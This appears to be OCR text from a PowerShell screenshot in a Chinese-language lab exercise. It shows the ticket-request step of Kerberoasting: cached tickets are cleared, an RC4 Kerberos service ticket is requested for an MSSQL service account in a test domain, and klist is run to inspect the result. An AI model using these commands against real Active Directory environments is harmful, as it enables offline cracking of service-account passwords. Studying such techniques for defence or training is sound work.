 选定 Windows PowerShell
当前登录 ID 是 0:0x4cfdb
删除所有票证:
已清除票证!
PS C:\Users\jack.0DAY\Desktop> Add-Type -AssemblyName System.IdentityModel
PS C:\Users\jack.0DAY\Desktop> New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "MSSQ
LSvc/Srv-DB-0day.0day.org:1433"
Id : uuid-34a2db2b-42ec-4fab-a969-90339b8880ee-1
SecurityKeys : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom : 2022/10/3 13:23:49
ValidTo : 2022/10/3 23:23:49
ServicePrincipalName : MSSQLSvc/Srv-DB-0day.0day.org:1433
SecurityKey : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
PS C:\Users\jack.0DAY\Desktop> klist
当前登录 ID 是 0:0x4cfdb
缓存的票证: (2)
#0> 客户端: jack @ 0DAY.ORG
服务器: krbtgt/0DAY.ORG @ 0DAY.ORG
Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
票证标志 0x40e00000 -> forwardable renewable initial pre_authent
开始时间: 10/3/2022 21:23:49 (本地)
结束时间: 10/4/2022 7:23:49 (本地)
续订时间: 10/10/2022 21:23:49 (本地)
会话密钥类型: AES-256-CTS-HMAC-SHA1-96
#1> 客户端: jack @ 0DAY.ORG
服务器: MSSQLSvc/Srv-DB-0day.0day.org:1433 @ 0DAY.ORG
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x40a00000 -> forwardable renewable pre_authent
开始时间: 10/3/2022 21:23:49 (本地)
结束时间: 10/4/2022 7:23:49 (本地)
续订时间: 10/10/2022 21:23:49 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
PS C:\Users\jack.0DAY\Desktop> LSvc/Srv-DB-0day.0day.org:1433
你看通讯的这个地方呢 AI